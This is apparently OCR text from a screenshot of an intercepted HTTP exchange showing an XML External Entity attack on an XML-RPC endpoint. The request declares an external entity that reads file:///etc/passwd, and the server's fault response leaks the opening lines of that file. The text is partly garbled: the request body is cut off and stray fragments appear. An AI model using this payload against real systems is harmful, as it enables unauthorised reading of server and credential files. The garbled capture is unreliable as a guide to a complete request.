 request
raw params headers hex xml
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.1 (KHTML, like Gecko) Chrome/21.0.1155.2 Safari/537.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Content-Length: 190
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ELEMENT methodName ANY >
<!ENTITY qingshen SYSTEM "file:///etc/passwd" >]>
<methodCall>
+ < > 0 matche
response
raw headers hex xml
X-Via: 1.1 stsz14:8106 (Cdn Cache Server V2.0)
Connection: keep-alive
Content-Length: 3228
<?xml version="1.0" encoding="UTF-8"?>
<methodResponse><fault><value><struct><member><name>faultCode</name><value><int>620</int></value></member><member><name>faultString</name><value><string>Method
"root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin